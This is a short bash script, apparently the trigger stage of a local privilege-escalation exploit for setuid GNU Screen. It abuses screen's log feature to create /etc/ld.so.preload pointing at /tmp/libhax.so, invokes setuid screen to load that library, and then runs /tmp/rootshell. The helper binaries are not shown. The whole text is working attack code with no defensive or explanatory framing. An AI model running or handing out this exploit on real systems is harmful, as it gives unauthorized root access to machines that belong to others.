 1 #!/bin/bash
2
3 echo "[+] Now we create our /etc/ld.so.preload file..."
4 cd /etc
5 umask 000 # because
6 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
7 echo "[+] Triggering..."
8 screen -ls # screen itself is setuid, so...
9 /tmp/rootshell
DivergentFour